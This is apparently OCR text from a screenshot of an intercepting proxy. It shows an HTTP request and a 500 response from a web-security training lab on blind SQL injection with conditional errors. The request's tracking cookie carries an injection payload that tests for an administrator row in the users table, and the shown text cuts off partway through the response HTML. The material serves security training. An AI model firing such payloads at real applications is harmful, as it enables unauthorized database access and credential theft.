 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a8a006c04bdbcdb8042589d00aa0022.web-security-ac
ademy.net
3 Cookie: TrackingId=GhPwClr8ZpV3VB9c'and (select
''a'' from users where
username=''administrator'')=''a; session=
DsbshJx2qa7DiyTCVbkoQRDhp2uAgShB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a006c04bdbcdb8042589d00aa0022.web-sec
urity-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>Blind SQL injection with
conditional errors</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js"></script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo></div>
18 <div class=
title-container>
19 <h2>Blind SQL
injection with conditional errors</h2>
20 <a id='lab-link'